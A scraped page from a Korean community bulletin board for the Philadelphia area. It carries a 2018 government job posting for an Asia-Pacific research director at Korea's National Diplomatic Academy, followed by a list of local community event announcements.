                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" >
<style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401418146 tdi_6 ">
<style scoped>.vc_custom_1681401418146{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>대 필라델피아 지역 게시판 (PA/NJ/DE)</span></h4></div></div><div class="aio-icon-component  vc_custom_1621980403202   style_1"><div id="Info-box-wrap-1513" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-1513 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h4><span style="color: #ff6600;"><span style="color: #ff0000;"><strong>** 뉴스/이벤트 게시 요청 </strong>또는</span><strong><span style="color: #ff0000;"> 후원 문의는 이메일</span> <span style="color: #0000ff;"><a style="color: #0000ff;" href="mailto:info@philain.com" target="_blank" rel="noopener">info@philain.com</a></span></strong></span></h4>
<div id="gtx-trans" style="position: absolute; left: -185px; top: -3.09943px;">
<div class="gtx-trans-icon"></div>
</div>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-38676970fb04de1ef" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-38676970fb04de1ef uvc-1162 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-38676970fb04de1ef .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">Philain</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2018-07-07 10:35</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">7552</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										<p class="line180"><b> <strong>외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집</strong></b></p>
<p class="line180">인사혁신처(중앙선발시험위원회)는 경력개방형 직위로 지정된 외교부 국립외교원 아시아·태평양연구부장을 다음과 같이 공개모집하오니, 유능한 인재의 많은 응모를 바랍니다.</p>
<p class="line180"><strong>1. 임용예정직위 및 인원</strong> : 국립외교원 아시아·태평양연구부장(1명)</p>
<p class="line180"><strong>2. 지원자격</strong> : 공고문의 응시자격 요건을 갖춘 민간인</p>
<p class="line180"> ※ 최종시험일 현재 국공립 대학의 교원을 제외한 공무원은 응시 불가</p>
<p class="line180"><strong>3. 응시원서 접수</strong></p>
<p class="line180"> ㅇ 접수기간 : 2018. 7. 2(월) - 7. 17(화) 18:00까지</p>
<p class="line180"> ㅇ 접수방법</p>
<p class="line180">  - 나라일터를 통해 온라인 접수 원칙(회원가입 후 아래 "지원하기" 버튼 클릭)</p>
<p class="line180">  - 다만, 온라인 원서접수가 곤란한 경우 방문접수 및 우편접수(등기우편), 이메일접수 가능</p>
<p class="line180">※ 접수마감은 7. 17(화) 18:00까지 도착분에 한하며, 주말 및 공휴일에도 접수가능 (단 방문접수는 주말 및 공휴일불가)</p>
<p class="line180">※ 접수처 : 인사혁신처 개방교류과(중앙선발시험위원회)</p>
<p class="line180">(우)30102 세종특별자치시 한누리대로 499(어진동) 세종포스트 8층</p>
<p class="line180"><strong>4. 시험일정</strong></p>
<p class="line180"> ㅇ 면접시험 일정 및 장소 : 2018년 8~9월 / 과천</p>
<p class="line180"> ㅇ 합격자 발표 : 나라일터 홈페이지에 게시 및 개별통지</p>
<p class="line180"><strong>5. 문의처</strong></p>
<p class="line180"> ㅇ 인사혁신처 개방교류과 : (044) 201-8358~60 (e메일 : mpmocs@korea.kr )</p>
<p class="line180">  - 공고내용 관련문의 : 044-201-8358</p>
<p class="line180">  - 온라인 접수 관련문의 : 044-201-8359~60</p>
<p class="line180">※ 상세사항은 붙임 공고문을 참고하시기 바랍니다.</p>
<p class="line180">나라일터 개편으로 응시방법이 변경되었으므로 반드시 첨부된 매뉴얼을 숙지하시고 응시하시기 바랍니다.</p>				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="76" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="76" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('https://philain.com/?action=kboard_document_print&uid=76')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/board/?mod=document&uid=75" title="외교부 주제네바 대한민국대표부 차석대사(개방형 직위) 공개모집">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">외교부 주제네바 대한민국대표부 차석대사(개방형 직위) 공개모집</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/board/?mod=document&uid=77" title="예금보험공사: 해외 거주 채무자 채무조정 안내">
					<span class="navi-document-title kboard-default-cut-strings">예금보험공사: 해외 거주 채무자 채무조정 안내</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/board/?mod=list" class="kboard-default-button-small">목록보기</a>
							</div>
					</div>
		
			</div>
</div><div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 288			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-6" method="get" action="/board/">
				<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1"><input type="hidden" name="kboard_list_sort_remember" value="6">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-6').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
								<tr class="kboard-list-notice">
					<td class="kboard-list-uid">공지사항</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=243">
							<div class="kboard-default-cut-strings">
																								[ 연중 / 장기간 지속되는 이벤트 전체 보기 ]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 38041</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">38041</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">287</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=375">
							<div class="kboard-default-cut-strings">
																								6월 10일(토): 필라한인회 멘토링 프로그램-청소년 멘티 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.05.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2898</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.05.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2898</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">286</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=374">
							<div class="kboard-default-cut-strings">
																								6월 11일까지: 북클럽 프로그램 초등학생 신청자 &amp; 고등학생 봉사자 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.05.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2869</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.05.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2869</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">285</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=373">
							<div class="kboard-default-cut-strings">
																								6월 4일(일): 영화 &lt;장기자랑&gt; 공동체 무료 상영회 및 감독·배우들과 대화								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.05.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2683</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.05.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2683</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">284</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=370">
							<div class="kboard-default-cut-strings">
																								5월 6일(토): 필라한인회, 2023년 자원봉사자 시상식 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.26</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2336</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.26</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2336</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">283</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=369">
							<div class="kboard-default-cut-strings">
																								[긴급] 신원 미상 중년 아시안 남자 필라지역 H-Mart에서 쓰러져 연고자 찾습니다.. 주위에 최근 실종된 분 확인바랍니다~								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2706</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2706</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">282</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=368">
							<div class="kboard-default-cut-strings">
																								3월13일~6월9일: 서재필 필라델피아 라이프 아카데미 [매주 월,화,수,목]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3638</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3638</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">281</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=367">
							<div class="kboard-default-cut-strings">
																								4월~10월: 필라여성골프협회 토너먼트 개최 [매월 1회]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3227</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3227</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">280</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=366">
							<div class="kboard-default-cut-strings">
																								연중 행사: 해피라이프 클럽 회원 모집[필라 한인회/몽고 노인회]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2369</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2369</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">279</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=365">
							<div class="kboard-default-cut-strings">
																								12월 3일: 서재필 재단 Fundraising Banquet								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.11.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2925</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.11.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2925</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">278</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=364">
							<div class="kboard-default-cut-strings">
																								11월 8 일(토): 2022년 미국 중간 선거! 꼭 투표하세요! 								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.11.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2485</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.11.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2485</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">277</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=363">
							<div class="kboard-default-cut-strings">
																								7월 4일(월): 한인 커뮤니티 독립 기념일 퍼레이드 - 참여자 등록바랍니다!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.07.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2620</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.07.01</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2620</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">276</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=362">
							<div class="kboard-default-cut-strings">
																								7월 31일까지 등록 마감: 제8회 한국문화여름캠프 '한국의 소리'								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.06.04</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2837</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.06.04</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2837</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">275</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=361">
							<div class="kboard-default-cut-strings">
																								6월 19일(일): 서재필 기념관, 미주한인 시민의 날 행사 개최!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3035</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.06.01</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3035</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">274</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=360">
							<div class="kboard-default-cut-strings">
																								6월 4 일(토): 서울대 필라지부 동창회 정기총회								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.05.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3004</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.05.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3004</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">273</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=359">
							<div class="kboard-default-cut-strings">
																								6월 30일(목): 제1회 남서울대 &amp; K-DREAM 한국어 말하기 대회 개최..								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.05.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2697</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.05.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2697</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">272</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=358">
							<div class="kboard-default-cut-strings">
																								[대필라한인회 자원봉사 프로그램] Summer Online Book Club. Please sign up Now!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.05.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3113</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.05.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3113</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">271</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=357">
							<div class="kboard-default-cut-strings">
																								3월10일-4월4일: 필라델피아한인회 한인역사 사진전 &amp; 붓글씨 대회								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.03.09</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3003</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.03.09</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3003</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">270</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=356">
							<div class="kboard-default-cut-strings">
																								2/15~3/10일까지: 대남부뉴저지한인회, 제30대 회장 선거 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.02.11</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3354</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.02.11</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3354</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">269</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=355">
							<div class="kboard-default-cut-strings">
																								1월 13일(목): 필라델피아 미주한인의 날 태극기 게양식 및 기념식								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.01.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3158</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.01.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3158</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">268</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=354">
							<div class="kboard-default-cut-strings">
																								11월 23일(화): 오로라 홈케어 오픈하우스-오전 11시부터 선착순 선물 증정								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.11.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3091</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.11.19</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3091</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">267</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=353">
							<div class="kboard-default-cut-strings">
																								12월 4일, 7일, 9일: 재미한국학교 동중부지역 협의회 교장단 연수 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.11.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2956</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.11.19</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2956</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">266</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=352">
							<div class="kboard-default-cut-strings">
																								12월 4일(토) 재미한국학교 동중부지역 협의회 교사사은회 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.11.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3055</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.11.19</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3055</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">265</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=351">
							<div class="kboard-default-cut-strings">
																								10월27일~30일: '고 노태우 전 대통령 국가장’ 분향소, 영사관필라델피아출장소에 설치								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.10.27</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3275</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.10.27</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3275</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">264</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=350">
							<div class="kboard-default-cut-strings">
																								10월 24일(일): 제20기 민주평통 필라협의회 출범식								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.10.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3364</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.10.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3364</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">263</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=349">
							<div class="kboard-default-cut-strings">
																								10월 9일(토): 온 가족이 함께하는 한글문화 큰 잔치								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.24</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3209</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.24</td>
